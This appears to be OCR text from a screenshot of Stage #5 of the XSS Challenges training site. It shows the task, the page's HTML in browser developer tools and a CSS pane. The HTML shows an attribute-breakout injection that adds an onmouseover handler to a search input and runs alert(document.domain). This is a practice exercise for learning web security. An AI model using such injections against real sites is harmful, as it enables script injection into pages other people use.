 https://xss-quiz.int21h.jp/stage--5.php?sid=f6c43a7976643d22cb90adf31b6757b93df8e2e2
xss-quiz.int21h.jp 显示
xss-quiz.int21h.jp
确定
XSS Challenges
Stage #5
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: "> Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Network Performance Memory Application Security Audits 2
iz -->
<h2>Stage #5</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=7f9b0586fafce0293ede4282e7622aaf59c8ab36" method=
"post">
<hr class="red">
"No results for your Query. Try again: "
<input type="text" name="p1" maxlength="15" size="30" value
onmouseover="alert(document.domain)"> == $0
"">
"
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style="display:none"></span>
<p></p>
<hr>
"
This page was written by yamagata21,
inspired by "
<a href="http://blogged-on.de/xss/" target="_new">http://blogged-
on.de/xss/</a>
".
"
</div>
<!-- Google Analytics / *** THIS IS NOT A TARGET. PLEASE LAY OFF! *** -->
<script type="text/javascript">…</script>
<script src="https://ssl.google-analytics.com/ga.js" type="text/
javascript"></script>
<script type="text/javascript">…</script>
<!-- Google Analytics / *** THIS IS NOT A TARGET. PLEASE LAY OFF! *** -->
</body>
</html>
Styles Computed Event Listeners »
Filter :hov .cls
element.style {
}
input:not([type="image" user agent styleshe
i]), textarea {
box-sizing: border-box;
}
input:not([type]), user agent styleshe
input[type="email" i], input[type="number"
i], input[type="password" i],
input[type="tel" i], input[type="url" i],
input[type="text" i] {
padding: 1px 0px;
}
input { user agent styleshe
-webkit-appearance: textfield;
background-color: white;
-webkit-rtl-ordering: logical;
cursor: text;
padding: 1px;
border-width: 2px;
border-style: inset;
border-color: initial;
border-image: initial;
}
input, textarea, user agent styleshe
select, button {
text-rendering: auto;
color: initial;
letter-spacing: normal;
word-spacing: normal;
text-transform: none;
text-indent: 0px;
text-shadow: none;
display: inline-block;
text-align: start;
margin: 0em;
font: 400 13.3333px Arial;
}
input, textarea, user agent styleshe
select, button, meter, progress {
-webkit-writing-mode: horizontal-tb